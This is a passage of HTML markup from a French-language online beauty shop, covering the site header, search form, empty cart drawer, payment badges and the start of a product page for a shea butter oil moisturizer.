          ><img src="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500" alt="GT World of Beauty International" srcset="//gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=50 50w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=100 100w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=150 150w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=200 200w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=250 250w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=300 300w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=400 400w, //gtworld.fr/cdn/shop/files/GT_logo_white-HQ.png?v=1737752233&amp;width=500 500w" width="90" height="46.64233576642336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.4 41.05" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" style='transform:translateY(-2px)'>
      <line x1="1.5" y1="14.55" x2="51.9" y2="14.55"/>
      <line x1="20.61" y1="1.5" x2="12.52" y2="14.55"/>
      <line x1="33.01" y1="1.5" x2="41.06" y2="14.55"/>
      <path d="M4.28,14.69l8.67,25H40q5-12.49,10-25"/>
    </svg>
  <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "GT World of Beauty International",
    
      "logo": "https:\/\/gtworld.fr\/cdn\/shop\/files\/GT_logo_white-HQ.png?v=1737752233\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/gtworld.be",
      "https:\/\/www.pinterest.fr\/gtworldde\/",
      "https:\/\/www.instagram.com\/gtworld.be\/",
      "https:\/\/www.tiktok.com\/@gtworld.de",
      "",
      "",
      "https:\/\/www.youtube.com\/@gtWorldOfBeauty",
      ""
    ],
    "url": "https:\/\/gtworld.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=165 165w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=330 330w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=535 535w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=750 750w,//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115 800w
              "
              src="//gtworld.fr/cdn/shop/files/adore-health-beauty-adore-semi-permanent-hair-color-118ml-51384762663178.png?v=1732644115&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-seller"
              
              class="full-unstyled-link"
            >
              Best Seller
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Dépensez 
  
    <span><span class=transcy-money>€50</span></span>
  
  de plus pour bénéficier de la livraison GRATUITE !
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                      • <span class=transcy-money>€0,00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24965394432266__main" class="shopify-section section"><section
  id="MainProduct-template--24965394432266__main"
  class="page-width section-template--24965394432266__main-padding"
  data-section="template--24965394432266__main"
><style data-shopify>.section-template--24965394432266__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24965394432266__main-padding {
        padding-top: 28px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24965394432266__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 8;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24965394432266__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 50%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24965394432266__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--24965394432266__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24965394432266__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24965394432266__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24965394432266__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24965394432266__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24965394432266__main-43052749685002"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24965394432266__main-43052749685002"
            data-alt="Fantasia ic Health & Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=1946" alt="Fantasia ic Health &amp; Beauty Fantasia Ic Shea Butter Oil Moisturizer 355Ml" srcset="//gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=246 246w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=493 493w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=600 600w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=713 713w, //gtworld.fr/cdn/shop/files/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675&amp;width=823 823w, 